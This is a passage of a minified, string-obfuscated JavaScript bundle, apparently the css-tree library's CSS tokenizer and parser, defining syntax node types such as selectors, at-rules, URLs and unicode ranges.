this[t(2209)](),{type:t(3731),loc:this[t(1025)](e,this[t(633)]),value:this[t(730)](e)}}function a(t){const e=r;this[e(3980)](t[e(2132)])}},7345:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3316),s={children:[[]]};function a(t,e){const n=r,i=this[n(633)];let s=null;return this[n(524)](o.AJ),s=t[n(3544)](this,e),this[n(924)]||this[n(524)](o.no),{type:n(3316),loc:this[n(1025)](i,this[n(633)]),children:s}}function c(t){const e=r;this[e(823)](o.AJ,"("),this[e(426)](t),this[e(823)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3105),s={value:String};function a(){const t=r;return{type:t(3105),loc:this[t(1025)](this[t(633)],this[t(4018)]),value:this[t(1776)](o.Ne)}}function c(t){const e=r;this[e(823)](o.Ne,t[e(2132)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3154),s=r(656),a={name:String,children:[[r(3032)],null]};function c(){const t=r,e=this[t(633)];let n,i,s=null;return this[t(524)](o.Qx),this[t(3192)]===o.zt?(n=this[t(435)](),i=n[t(2042)](),this[t(2389)](0)==o.no?s=this[t(1448)]():hasOwnProperty[t(3544)](this[t(3555)],i)?(this[t(3332)](),s=this[t(3555)][i][t(3544)](this),this[t(3332)]()):(s=this[t(1448)](),s[t(3852)](this[t(3032)](null,!1))),this[t(524)](o.no)):n=this[t(4026)](o.Vy),{type:t(3154),loc:this[t(1025)](e,this[t(633)]),name:n,children:s}}function l(t){const e=r;this[e(823)](o.Qx,":"),null===t[e(426)]?this[e(823)](o.Vy,t[e(3279)]):(this[e(823)](o.zt,t[e(3279)]+"("),this[e(426)](t),this[e(823)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(818),s=r(656),a={name:String,children:[[r(3032)],null]};function c(){const t=r,e=this[t(633)];let n,i,s=null;return this[t(524)](o.Qx),this[t(524)](o.Qx),this[t(3192)]===o.zt?(n=this[t(435)](),i=n[t(2042)](),this[t(2389)](0)==o.no?s=this[t(1448)]():hasOwnProperty[t(3544)](this[t(3555)],i)?(this[t(3332)](),s=this[t(3555)][i][t(3544)](this),this[t(3332)]()):(s=this[t(1448)](),s[t(3852)](this[t(3032)](null,!1))),this[t(524)](o.no)):n=this[t(4026)](o.Vy),{type:t(818),loc:this[t(1025)](e,this[t(633)]),name:n,children:s}}function l(t){const e=r;this[e(823)](o.Qx,":"),this[e(823)](o.Qx,":"),null===t[e(426)]?this[e(823)](o.Vy,t[e(3279)]):(this[e(823)](o.zt,t[e(3279)]+"("),this[e(426)](t),this[e(823)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2s;switch(this[t(3332)](),this[t(3192)]){case o.wN:return this[t(2126)]();case o.zt:return this[t(996)](this[t(1005)],this[t(2025)][t(810)]);default:this[t(1563)](t(2310))}}const a=r(2548),c={left:[r(2126),r(996)],right:[r(2126),r(996),null]};function l(){const t=r,e=this[t(633)],n=s[t(3544)](this);let o=null;return this[t(3332)](),this[t(2512)](i)&&(this[t(1887)](i),o=s[t(3544)](this)),{type:t(2548),loc:this[t(1025)](e,this[t(633)]),left:n,right:o}}function u(t){const e=r;this[e(815)](t[e(407)]),this[e(823)](o._i,"/"),t[e(1441)]?this[e(815)](t[e(1441)]):this[e(815)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2s;return this[t(3715)]>0&&this[t(3344)](-1)===o.M$?this[t(3715)]>1?this[t(2897)](this[t(3715)]-1):this[t(1094)]:this[t(633)]}const s=r(3032),a={value:String};function c(t,e){const n=r,o=this[n(2897)](this[n(3715)]);let s;return this[n(2021)](this[n(3715)],t||this[n(2722)]),s=e&&this[n(633)]>o?i[n(3544)](this):this[n(633)],{type:n(3032),loc:this[n(1025)](o,s),value:this[n(594)](o,s)}}function l(t){const e=r;this[e(3980)](t[e(2132)])}},8659:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2s;return this[t(3032)](this[t(1239)],!0)}function s(){const t=a2s,e=this[t(1305)]();return t(3032)!==e[t(3559)]&&!1===this[t(924)]&&this[t(3192)]!==o.X6&&this[t(1563)](),e}const a=r(1220),c=r(911),l={prelude:[r(1305),r(3032)],block:[r(3990)]};function u(){const t=r,e=this[t(3715)],n=this[t(633)];let o,a;return o=this[t(2727)]?this[t(3993)](s,i):i[t(3544)](this,e),a=this[t(3990)](!0),{type:t(1220),loc:this[t(1025)](n,this[t(633)]),prelude:o,block:a}}function d(t){const e=r;this[e(815)](t[e(3846)]),this[e(815)](t[e(4035)])}},9689:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2944),s={root:[r(1305),r(3032),null],limit:[r(1305),r(3032),null]};function a(){const t=r;let e=null,n=null;this[t(3332)]();const i=this[t(633)];return this[t(3192)]===o.AJ&&(this[t(2209)](),this[t(3332)](),e=this[t(3993)](this[t(1305)],(()=>this[t(3032)](!1,!0))),this[t(3332)](),this[t(524)](o.no)),this[t(2389)](0)===o.Vy&&(this[t(3332)](),this[t(3705)]("to"),this[t(3332)](),this[t(524)](o.AJ),this[t(3332)](),n=this[t(3993)](this[t(1305)],(()=>this[t(3032)](!1,!0))),this[t(3332)](),this[t(524)](o.no)),{type:t(2944),loc:this[t(1025)](i,this[t(633)]),root:e,limit:n}}function c(t){const e=r;t[e(1422)]&&(this[e(823)](o.AJ,"("),this[e(815)](t[e(1422)]),this[e(823)](o.no,")")),t[e(1194)]&&(this[e(823)](o.Vy,"to"),this[e(823)](o.AJ,"("),this[e(815)](t[e(1194)]),this[e(823)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2495),i={children:[[r(2109),r(1798),r(1010),r(2490),r(3154),r(818),r(974)]]};function s(){const t=r,e=this[t(1005)](this[t(2025)][t(2495)]);return null===this[t(1280)](e)&&this[t(1563)](t(2863)),{type:t(2495),loc:this[t(2716)](e),children:e}}function a(t){this[r(426)](t)}},5028:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1305),s=r(2685),a={children:[[r(2495),r(3032)]]};function c(){const t=r,e=this[t(1448)]();for(;!this[t(924)]&&(e[t(3852)](this[t(2495)]()),this[t(3192)]===o.A9);)this[t(2209)]();return{type:t(1305),loc:this[t(2716)](e),children:e}}function l(t){const e=r;this[e(426)](t,(()=>this[e(823)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2675),a={value:String};function c(){const t=r;return{type:t(2675),loc:this[t(1025)](this[t(633)],this[t(4018)]),value:(0,i.D)(this[t(4026)](o.Qf))}}function l(t){const e=r;this[e(823)](o.Qf,(0,i.l)(t[e(2132)]))}},5853:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2s(3032)](null,!1)}const a=r(432),c=r(4099),l={children:[[r(2843),r(1960),r(1756),r(1293),r(1220),r(3032)]]};function u(){const t=r,e=this[t(633)],n=this[t(1448)]();let a;for(;!this[t(924)];){switch(this[t(3192)]){case o.M$:this[t(2209)]();continue;case o.Mw:if(this[t(1676)](this[t(633)]+2)!==i){this[t(2209)]();continue}a=this[t(2843)]();break;case o.lh:a=this[t(1960)]();break;case o.zG:a=this[t(1756)]();break;case o.zu:a=this[t(3993)](this[t(1293)],s);break;default:a=this[t(3993)](this[t(1220)],s)}n[t(3852)](a)}return{type:t(432),loc:this[t(1025)](e,this[t(633)]),children:n}}function d(t){this[r(426)](t)}},2105:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2527),s={declaration:r(4097)};function a(){const t=r,e=this[t(633)];this[t(524)](o.AJ),this[t(3332)]();const n=this[t(4097)]();return this[t(924)]||this[t(524)](o.no),{type:t(2527),loc:this[t(1025)](e,this[t(633)]),declaration:n}}function c(t){const e=r;this[e(823)](o.AJ,"("),this[e(815)](t[e(3112)]),this[e(823)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2s;this[t(3192)]!==o.Vy&&!1===this[t(2512)](i)&&this[t(1563)](t(2865)),this[t(2209)]()}const c=r(2109),l={name:String};function u(){const t=r,e=this[t(633)];return this[t(2512)](s)?(this[t(2209)](),a[t(3544)](this)):(a[t(3544)](this),this[t(2512)](s)&&(this[t(2209)](),a[t(3544)](this))),{type:t(2109),loc:this[t(1025)](e,this[t(633)]),name:this[t(730)](e)}}function d(t){const e=r;this[e(3980)](t[e(3279)])}},3965:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2s;let r=0;for(let i=this[n(633)]+t;i<this[n(4018)];i++){const a=this[n(1676)](i);if(a===s&&e&&0!==r)return c[n(3544)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(1563)](e&&0!==r?n(2384)+(r<6?n(2125):"")+n(2895):n(r<6?4164:3215),i),++r>6&&this[n(1563)](n(4060),i)}return this[n(2209)](),r}function l(t){const e=a2s;let n=0;for(;this[e(2512)](a);)++n>t&&this[e(1563)](e(751)),this[e(2209)]()}function u(t){const e=a2s;this[e(1676)](this[e(633)])!==t&&this[e(1563)](e(t===i?2868:2384)+e(2895))}function d(){const t=a2s;let e=0;switch(this[t(3192)]){case o.wN:if(e=c[t(3544)](this,1,!0),this[t(2512)](a)){l[t(3544)](this,6-e);break}if(this[t(3192)]===o.fg||this[t(3192)]===o.wN){u[t(3544)](this,s),c[t(3544)](this,1,!1);break}break;case o.fg:e=c[t(3544)](this,1,!0),e>0&&l[t(3544)](this,6-e);break;default:if(this[t(1887)](i),this[t(3192)]===o.Vy){e=c[t(3544)](this,0,!0),e>0&&l[t(3544)](this,6-e);break}if(this[t(2512)](a)){this[t(2209)](),l[t(3544)](this,5);break}this[t(1563)](t(4061))}}const h=r(2587),f={value:String};function m(){const t=r,e=this[t(633)];return this[t(3705)]("u"),d[t(3544)](this),{type:t(2587),loc:this[t(1025)](e,this[t(633)]),value:this[t(730)](e)}}function p(t){const e=r;this[e(3980)](t[e(2132)])}},7544:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(442),c={value:String};function l(){const t=r,e=this[t(633)];let n;switch(this[t(3192)]){case s.s0:n=o.D(this[t(4026)](s.s0));break;case s.zt:this[t(2540)](this[t(633)],this[t(4018)],t(2049))||this[t(1563)](t(1026)),this[t(524)](s.zt),this[t(3332)](),n=i.D(this[t(4026)](s.Qf)),this[t(3332)](),this[t(924)]||this[t(524)](s.no);break;default:this[t(1563)](t(1279))}return{type:t(442),loc:this[t(1025)](e,this[t(633)]),value:n}}function u(t){const e=r;this[e(823)](s.s0,o.l(t[e(2132)]))}},8856:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(810),i={children:[[]]};function s(){const t=r,e=this[t(633)],n=this[t(1005)](this[t(2025)][t(810)]);return{type:t(810),loc:this[t(1025)](e,this[t(633)]),children:n}}function a(t){this[r(426)](t)}},800:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2142)]({type:r(2018),loc:null,value:" "}),s=r(2018),a={value:String};function c(){return this[r(524)](o.M$),i}function l(t){const e=r;this[e(823)](o.M$,t[e(2132)])}},1751:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{AnPlusB:()=>o[r(2673)],Atrule:()=>i[r(2673)],AtrulePrelude:()=>s[r(2673)],AttributeSelector:()=>a[r(2673)],Block:()=>c[r(2673)],Brackets:()=>l[r(2673)],CDC:()=>u[r(2673)],CDO:()=>d[r(2673)],ClassSelector:()=>h[r(2673)],Combinator:()=>f[r(2673)],Comment:()=>m[r(2673)],Condition:()=>p[r(2673)],Declaration:()=>g[r(2673)],DeclarationList:()=>w[r(2673)],Dimension:()=>b[r(2673)],Feature:()=>y[r(2673)],FeatureFunction:()=>v[r(2673)],FeatureRange:()=>x[r(2673)],Function:()=>A[r(2673)],GeneralEnclosed:()=>k[r(2673)],Hash:()=>_[r(2673)],IdSelector:()=>M[r(2673)],Identifier:()=>z[r(2673)],Layer:()=>E[r(2673)],LayerList:()=>S[r(2673)],MediaQuery:()=>N[r(2673)],MediaQueryList:()=>U[r(2673)],NestingSelector:()=>T[r(2673)],Nth:()=>C[r(2673)],Number:()=>W[r(2673)],Operator:()=>L[r(2673)],Parentheses:()=>j[r(2673)],Percentage:()=>H[r(2673)],PseudoClassSelector:()=>O[r(2673)],PseudoElementSelector:()=>I[r(2673)],Ratio:()=>V[r(2673)],Raw:()=>F[r(2673)],Rule:()=>R[r(2673)],Scope:()=>q[r(2673)],Selector:()=>P[r(2673)],SelectorList:()=>B[r(2673)],String:()=>D[r(2673)],StyleSheet:()=>J[r(2673)],SupportsDeclaration:()=>X[r(2673)],TypeSelector:()=>G[r(2673)],UnicodeRange:()=>Z[r(2673)],Url:()=>Q[r(2673)],Value:()=>Y[r(2673)],WhiteSpace:()=>$[r(2673)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),I=n(2150),V=n(3922),F=n(3091),R=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),J=n(5853),X=n(2105),G=n(9436),Z=n(3965),Q=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>I,Raw:()=>V,Rule:()=>F,Scope:()=>R,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>J,TypeSelector:()=>X,UnicodeRange:()=>G,Url:()=>Z,Value:()=>Q,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),I=n(3922),V=n(3091),F=n(8659),R=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),J=n(2105),X=n(9436),G=n(3965),Z=n(7544),Q=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2s;return this[t(1348)](this[t(1305)]())}},i={parse(){const t=a2s;return this[t(1348)](this[t(2495)]())}},s={parse(){const t=a2s;return this[t(1348)](this[t(3822)]())}},a={parse:r.T},c={parse(){const t=a2s;return this[t(1348)](this[t(649)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2s,e=this[t(1448)]();this[t(3332)]();t:for(;!this[t(924)];){switch(this[t(3192)]){case r.Vy:e[t(3852)](this[t(3822)]());break;case r.Qf:e[t(3852)](this[t(2675)]());break;case r.A9:e[t(3852)](this[t(3731)]());break;case r.no:break t;default:this[t(1563)](t(2206))}this[t(3332)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2s;switch(this[e(3192)]){case r.Vw:return this[e(779)]();case r.A9:return this[e(3731)]();case r.AJ:return this[e(3316)](this[e(1005)],t[e(2191)]);case r.hk:return this[e(3833)](this[e(1005)],t[e(2191)]);case r.Qf:return this[e(2675)]();case r.fg:return this[e(684)]();case r.Ne:return this[e(3105)]();case r.wN:return this[e(2126)]();case r.zt:return this[e(2540)](this[e(633)],this[e(4018)],e(2049))?this[e(442)]():this[e(996)](this[e(1005)],t[e(2191)]);case r.s0:return this[e(442)]();case r.Vy:return this[e(2241)](this[e(633)],l)&&this[e(2241)](this[e(633)]+1,s)?this[e(2587)]():this[e(3822)]();case r._i:{const t=this[e(1676)](this[e(633)]);if(t===c||t===i||t===s||t===a)return this[e(3731)]();t===o&&this[e(1563)](e(1931),this[e(633)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2s;null!==e[n(885)]&&n(974)!==e[n(885)][n(3559)]&&null!==t&&n(974)!==t[n(3559)]&&e[n(3852)]({type:n(974),loc:null,name:" "})},getNode:function(){const t=a2s;switch(this[t(3192)]){case r.hk:return this[t(2490)]();case r.Vw:return this[t(1798)]();case r.Qx:return this[t(3344)](1)===r.Qx?this[t(818)]():this[t(3154)]();case r.Vy:return this[t(2109)]();case r.wN:case r.Ne:return this[t(3105)]();case r.fg:46===this[t(1676)](this[t(633)])&&this[t(1563)](t(590),this[t(633)]+1);break;case r._i:switch(this[t(1676)](this[t(633)])){case 43:case 62:case 126:case 47:return this[t(974)]();case 46:return this[t(1010)]();case 42:case 124:return this[t(2109)]();case 35:return this[t(1798)]();case 38:return this[t(2828)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2s;return null!==t&&e(3731)===t[e(3559)]&&("-"===t[e(2132)][t[e(2132)][e(447)]-1]||"+"===t[e(2132)][t[e(2132)][e(447)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2s;s(t)&&(t[n(2132)]=" "+t[n(2132)]),s(e[n(885)])&&(e[n(885)][n(2132)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2s,n=t[e(2504)],r=n[e(447)],s=n[e(447)]>0?(0,i.vr)(n[e(1676)](0)):0,a=(0,o.N)(t[e(1201)],r),c=(0,o.N)(t[e(1157)],r);let l=t[e(825)],u=t[e(4071)];for(let t=s;t<r;t++){const o=n[e(1676)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1676)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1201)]=a,t[e(1157)]=c,t[e(707)]=!0}class a{constructor(t,e,n,r){const o=a2s;this[o(928)](t,e,n,r),this[o(1201)]=null,this[o(1157)]=null}[r(928)](t="",e=0,n=1,o=1){const i=r;this[i(2504)]=t,this[i(2305)]=e,this[i(825)]=n,this[i(4071)]=o,this[i(707)]=!1}[r(1025)](t,e){const n=r;return this[n(707)]||s(this),{source:e,offset:this[n(2305)]+t,line:this[n(1201)][t],column:this[n(1157)][t]}}[r(2622)](t,e,n){const o=r;return this[o(707)]||s(this),{source:n,start:{offset:this[o(2305)]+t,line:this[o(1201)][t],column:this[o(1157)][t]},end:{offset:this[o(2305)]+e,line:this[o(1201)][e],column:this[o(1157)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2s(928)](t,e)}[r(793)](){const t=r;this[t(924)]=!1,this[t(3715)]=-1,this[t(3192)]=0,this[t(633)]=this[t(1094)],this[t(4018)]=this[t(1094)]}[r(928)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(447)],s=(0,o.N)(this[n(3630)],t[n(447)]+1),c=(0,o.N)(this[n(3424)],t[n(447)]+1);let h=0,f=-1,m=0,p=t[n(447)];this[n(3630)]=null,this[n(3424)]=null,c[n(717)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2504)]=t,this[n(1094)]=-1===f?0:f,this[n(4025)]=h,this[n(3630)]=s,this[n(3424)]=c,this[n(793)](),this[n(2209)]()}[r(3344)](t){const e=r;return(t+=this[e(3715)])<this[e(4025)]?this[e(3630)][t]>>l:a.LT}[r(2252)](t){const e=r;for(let n=this[e(3715)];n<this[e(4025)];n++){const r=this[e(3630)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(555)](t){const e=r;return(t+=this[e(3715)])<this[e(4025)]?this[e(3630)][t-1]&c:this[e(2504)][e(447)]}[r(2154)](t){const e=r;for(let n=this[e(3715)];n<this[e(4025)];n++){const r=this[e(3630)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3715)]}return a.LT}[r(1092)](t,e){const n=r;return(t+=this[n(3715)])<this[n(4025)]&&(0,i.s0)(this[n(2504)],this[n(3630)][t-1]&c,this[n(3630)][t]&c,e)}[r(2897)](t){const e=r;return t===this[e(3715)]?this[e(633)]:t>0?t<this[e(4025)]?this[e(3630)][t-1]&c:this[e(3630)][this[e(4025)]]&c:this[e(1094)]}[r(730)](t){const e=r;return this[e(2504)][e(594)](t,this[e(633)])}[r(1890)](t){const e=r;return this[e(3424)][this[e(3715)]]<t}[r(2512)](t,e){const n=r;return e?this[n(3344)](e)===a._i&&this[n(2504)][n(1676)](this[n(555)](e))===t:this[n(3192)]===a._i&&this[n(2504)][n(1676)](this[n(633)])===t}[r(618)](t){const e=r;let n=this[e(3715)]+t;n<this[e(4025)]?(this[e(3715)]=n,this[e(633)]=this[e(3630)][n-1]&c,n=this[e(3630)][n],this[e(3192)]=n>>l,this[e(4018)]=n&c):(this[e(3715)]=this[e(4025)],this[e(2209)]())}[r(2209)](){const t=r;let e=this[t(3715)]+1;e<this[t(4025)]?(this[t(3715)]=e,this[t(633)]=this[t(4018)],e=this[t(3630)][e],this[t(3192)]=e>>l,this[t(4018)]=e&c):(this[t(924)]=!0,this[t(3715)]=this[t(4025)],this[t(3192)]=a.LT,this[t(633)]=this[t(4018)]=this[t(2504)][t(447)])}[r(3332)](){const t=r;for(;this[t(3192)]===a.M$||this[t(3192)]===a.Mw;)this[t(2209)]()}[r(2021)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(4025)]&&(i=this[n(3424)][o],!(i<t));o++)switch(s=o>0?this[n(3630)][o-1]&c:this[n(1094)],e(this[n(2504)][n(1676)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3630)][o]>>l)&&(o=i)}this[n(618)](o-this[n(3715)])}[r(3992)](t){const e=r;for(let n=0,r=this[e(1094)];n<this[e(4025)];n++){const o=r,i=this[e(3630)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3414)](){const t=r,e=new Array(this[t(4025)]);return this[t(3992)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2504)][a(594)](r,o),balance:this[a(3424)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2s;return null===t||t[n(447)]<e?new Uint32Array(Math[n(860)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(447)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2s;function s(e){return e<u?t[a2s(1676)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2s,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2287))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(447)];f++){const e=t[n(1676)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(447)]?void(f<t[n(447)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return 